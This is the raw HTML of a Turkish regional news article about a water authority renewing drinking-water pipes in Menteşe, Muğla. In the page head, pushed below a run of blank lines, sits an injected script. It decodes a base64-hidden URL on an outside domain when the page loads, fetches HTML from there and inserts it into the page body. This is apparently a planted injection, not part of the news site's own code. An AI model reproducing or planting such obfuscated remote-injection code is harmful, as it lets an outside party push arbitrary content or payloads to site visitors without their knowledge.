

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme
body_size: 15975
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Menteşe&#039;nin içme suyu altyapısına yenileme</title>
<meta name="description" content="Muğla Büyükşehir Belediyesi MUSKİ Genel Müdürlüğü Menteşe ilçesinde sürekli patlayarak kesintilere neden olan içme suyu hatlarını yeniliyor">
<link rel="canonical" href="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Menteşe&#039;nin içme suyu altyapısına yenileme">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-06-07T14:22:00+03:00">
<meta name="dateModified" content="2024-06-07T14:31:21+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Menteşe&#039;nin içme suyu altyapısına yenileme">
<meta property="og:description" content="Muğla Büyükşehir Belediyesi MUSKİ Genel Müdürlüğü Menteşe ilçesinde sürekli patlayarak kesintilere neden olan içme suyu hatlarını yeniliyor">
<meta property="og:url" content="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/06/mentesenin-icme-suyu-altyapisina-yenileme.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-06-07T14:22:00+03:00">
<meta property="og:article:modified_time" content="2024-06-07T14:31:21+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Menteşe&#039;nin içme suyu altyapısına yenileme">
<meta name="twitter:description" content="Muğla Büyükşehir Belediyesi MUSKİ Genel Müdürlüğü Menteşe ilçesinde sürekli patlayarak kesintilere neden olan içme suyu hatlarını yeniliyor">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/06/mentesenin-icme-suyu-altyapisina-yenileme.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Mente\u015fe'nin i\u00e7me suyu altyap\u0131s\u0131na yenileme","articleSection":"Ya\u015fam","dateCreated":"2024-06-07T14:22:00+03:00","datePublished":"2024-06-07T14:22:00+03:00","dateModified":"2024-06-07T14:31:21+03:00","wordCount":228,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/mentesenin-icme-suyu-altyapisina-yenileme"},"articleBody":"<p>Mu\u011fla B\u00fcy\u00fck\u015fehir Belediyesi MUSK\u0130 Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc Mente\u015fe il\u00e7esinde s\u00fcrekli patlayarak kesintilere neden olan i\u00e7me suyu hatlar\u0131n\u0131 yeniliyor.\n<strong>MU\u011eLA (\u0130GFA) - <\/strong>Mu\u011fla B\u00fcy\u00fck\u015fehir Belediyesi Su ve Kanalizasyon \u0130daresi (MUSK\u0130) Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc ekipleri \u0130l genelinde eskiyen ve kullan\u0131m \u00f6mr\u00fcn\u00fc tamamlayan hatlar\u0131n yenileme projelerini s\u00fcrd\u00fcr\u00fcyor.<\/p>\n<p>Bu kapsamda son olarak Mente\u015fe\u2019de hat yenileme i\u015flemleri yapan ekipler K\u00f6tekli ve D\u00fc\u011ferek Mahallelerinde \u00e7al\u0131\u015fma ger\u00e7ekle\u015ftirdi.<\/p>\n<p>\u00dcniversite \u00f6\u011frencilerinin yo\u011fun oldu\u011fu K\u00f6tekli Mahallesinde ya\u015fanan su kesintilerine \u00f6nlem olarak 4 b\u00f6lgede \u00e7al\u0131\u015fma yapan ekipler 260, 244, 223 ve 212 sokaklarda bulunan hatlar\u0131 yeniledi. Kullan\u0131m \u00f6mr\u00fcn\u00fc tamamlayan ve ar\u0131zalar meydana gelerek su kesintilerine neden olan bu hatlar\u0131n yenileme \u00e7al\u0131\u015fmas\u0131 tamamlanarak vatanda\u015flar\u0131n hizmetine sunuldu.<\/p>\n<p>Ayr\u0131ca MUSK\u0130 ekipleri taraf\u0131ndan D\u00fc\u011ferek Mahallesinde y\u00fcksek bas\u0131n\u00e7 nedeniyle hatlar\u0131n patlamas\u0131na neden olan veya d\u00fc\u015f\u00fck bas\u0131n\u00e7 nedeniyle y\u00fcksek kotlara su \u00e7\u0131kmas\u0131na engel olan sistemde \u00e7al\u0131\u015fma ger\u00e7ekle\u015ftirildi. Bu kapsamda bas\u0131n\u00e7 y\u00f6netimi ve hidrolik modelleme \u00e7al\u0131\u015fmas\u0131 yap\u0131l\u0131rken vana d\u00fczenlemeleri de tamamland\u0131. \u00c7al\u0131\u015fman\u0131n tamamlanmas\u0131n\u0131n ile birlikte b\u00f6lgedeki bas\u0131n\u00e7 sorunu ortadan kald\u0131r\u0131l\u0131rken evlere sorunsuz olarak su aktar\u0131m\u0131 sa\u011flan\u0131yor.<\/p>","description":"Mu\u011fla B\u00fcy\u00fck\u015fehir Belediyesi MUSK\u0130 Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc Mente\u015fe il\u00e7esinde s\u00fcrekli patlayarak kesintilere neden olan i\u00e7me suyu hatlar\u0131n\u0131 yeniliyor","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/06\/mentesenin-icme-suyu-altyapisina-yenileme.jpg","width":"1280","height":"720","caption":"Mente\u015fe'nin i\u00e7me suyu altyap\u0131s\u0131na yenileme"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="c227b1a516acc84f43b70e83-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="c227b1a516acc84f43b70e83-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="125070" data-category-id="10" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
